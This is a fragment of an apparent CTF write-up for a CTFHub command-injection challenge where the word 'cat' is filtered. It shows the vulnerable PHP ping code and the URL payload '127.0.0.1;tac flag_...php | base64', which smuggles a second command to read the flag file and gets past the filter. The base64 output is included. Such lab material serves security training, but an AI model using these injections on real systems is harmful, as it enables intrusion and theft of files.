 challenge-abc26fa0905bd9d1.sandbox.ctfhub.com:10800/?ip=127.0.0.1;tac flag_19766215673927.php | base64
CTFHub 命令注入-过滤cat
IP :
Ping
Array
(
    [0] => PING 127.0.0.1 (127.0.0.1): 56 data bytes
    [1] => PD9waHAgLy8gY3RmaHViezIyZjQ0MjMzYzBmYTgzNWMxZjUyN2M0ZX0K
)
<?php
$res = FALSE;
if (isset($_GET['ip']) && $_GET['ip']) {
    $ip = $_GET['ip'];
    $m = [];
    if (!preg_match_all("/cat/", $ip, $m)) {
        $cmd = "ping -c 4 {$ip}";
        exec($cmd, $res);
    } else {
        $res = $m;
    }
}
?>
<!DOCTYPE html>
HackBar HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://challenge-abc26fa0905bd9d1.sandbox.ctfhub.com:10800/?ip=127.0.0.1;tac flag_19766215673927.php | base64